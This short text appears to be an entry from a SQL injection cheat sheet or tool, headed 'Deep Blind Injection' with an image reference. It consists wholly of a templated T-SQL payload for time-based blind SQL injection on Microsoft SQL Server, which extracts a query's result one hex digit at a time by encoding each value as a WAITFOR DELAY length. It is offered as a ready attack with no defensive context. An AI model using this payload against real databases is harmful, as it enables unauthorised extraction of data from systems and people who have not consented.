 Deep Blind Injection
DECLARE @x as int;
DECLARE @w as char(6);
SET
@x=ASCII(SUBSTRING(master.dbo.fn_varbintohexst
r(CAST({QUERY} as
varbinary(8000))),{POSITION},1));
IF @x>=97 SET @x=@x-87 ELSE SET @x=@x-48;
SET @w='0:0:'+CAST(@x*{SECONDS} as char);
WAITFOR DELAY @w
 